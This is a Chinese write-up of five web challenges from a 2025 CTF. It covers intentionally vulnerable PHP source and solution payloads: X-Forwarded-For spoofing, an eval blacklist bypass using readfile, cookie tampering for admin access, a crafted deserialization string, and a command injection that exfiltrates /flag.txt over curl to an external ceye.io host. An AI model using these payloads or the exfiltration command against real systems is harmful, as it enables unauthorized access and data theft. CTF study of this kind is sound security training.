御网杯2025web全解
御网杯2025web全解
YWB_Web_xff
给了源码,先看源码
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>企业门户登录系统</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="background"></div>
<div class="container">
<div class="header">
<h1>企业门户登录系统</h1>
<p>欢迎使用企业门户系统</p>
</div>
<div class="content">
<form class="login-form" method="post" action="">
<div class="form-group">
<label for="username">用户名</label>
<input type="text" id="username" name="username" required>
</div>
<div class="form-group">
<label for="password">密码</label>
<input type="password" id="password" name="password" required>
</div>
<button type="submit" class="login-btn">登录</button>
</form>
<?php
if ($_SERVER["REQUEST_METHOD"] == "POST") {
$cip = $_SERVER["HTTP_X_FORWARDED_FOR"];

if ($cip == "2.2.2.1") {
echo '<div class="success">';
echo '<h2>登录成功!</h2>';
$flag = file_get_contents('/flag.txt');
echo '<p>flag{' . htmlspecialchars($flag) . '}</p>';
echo '</div>';
} else {
echo '<div class="error">';
echo '<h2>登录失败</h2>';
echo '<p>IP地址验证失败</p>';
echo '<p>当前IP: ' . htmlspecialchars($cip) . '</p>';
echo '</div>';
}
}
?>
</div>
<div class="footer">
<p>© 2024 企业门户系统 | 技术支持</p>
</div>
</div>
</body>
</html>
只需要ip=2.2.2.1就可以拿到flag,hackbar加xff头就可以
flag{4qyhbrxx1xk7}
YWB_Web_命令执行过滤绕过
<?php
# flag in flag.php
include("flag.php");
if(isset($_GET['cmd'])){
$cmd = $_GET['cmd'];
if(!preg_match("/system|exec|highlight|show_source|include|passthru|echo|print_r|cat|head|tail|more|less/i",$cmd)){
if(preg_match("/flag/i",$cmd)){
eval($cmd);
} else {
die("HACK!!");
}
} else {
die("HACK!!!");
}
} else {
highlight_file(__FILE__);
}
?>

没有过滤readfile
payload:?cmd=readfile('flag.php');
大概意思是flag写在了/tmp/flag.nisp了,那再readfile一下就行了
flag{dnu3stfgjy61}


YWB_Web_未授权访问


题目说以管理员的身份访问网站,大概率是cookie的问题
cookie拿去解码把b的0改成1就是管理员了
flag{zo84fpgxr98h}
YWB_Web_反序列化
<?php
function filter($name){
$safe = array("flag", "php");
return str_replace($safe, "hack", $name);
}
class mylogin {
var $user;
var $pass;
function __construct($user, $pass) {
$this->user = $user;
$this->pass = $pass;
}
}
if ($_POST['msg']) {
$filtered_input = filter($_POST['msg']);
$a = unserialize($filtered_input);
if ($a instanceof mylogin) {
if ($a->pass === "myzS@11wawq") {
exit();
} else {
$tis = "您是小自吧,差一点就成功了!";
}
} else {
$tis = "您输入的信息可能去非洲才能找到哦!";
}
}
?>
看下源码丢给AI写脚本
<?php
class mylogin {
var $user;
var $pass;
function __construct($user, $pass) {
$this->user = $user;
$this->pass = $pass;
}
}
$obj = new mylogin("anyuser", "myzS@11wawq"); // 密码长度为11
echo serialize($obj);
?>
O:7:"mylogin":2:{s:4:"user";s:7:"anyuser";s:4:"pass";s:11:"myzS@11wawq";}

flag{ptn4pymi1h7o}
easyweb
<?php
if(isset($_POST['cmd'])){
@exec($_POST['cmd'],$res,$rc);
//echo $rc;
}else{
echo "It works!";
}
show_source(__FILE__);
?>
exec()三个参数的时候会把第一个参数执行后的结果存储在第三个参数里,所以这道题读的flag存在了变量rc里,测试了很多发现外带就可以
cmd=curl wjjlda.ceye.io/`cat /flag.txt`POST传参
就拿到flag了 记得加括号就可以了
flag{5ki185ca8l1i}




 浙公网安备 33010602011771号
浙公网安备 33010602011771号